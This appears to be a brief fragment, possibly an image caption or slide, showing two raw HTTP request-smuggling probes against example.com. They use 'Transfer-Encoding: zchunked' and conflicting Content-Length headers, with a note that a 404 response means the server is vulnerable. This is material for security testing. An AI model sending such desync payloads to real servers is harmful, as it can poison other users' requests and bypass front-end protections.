 POST /search HTTP/1.1
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
X: XPOST /search HTTP/1.1
Host: example.com
…
Triggers 404 if vulnerable
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: X=1&q=smugging&x=
Host: example.com
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com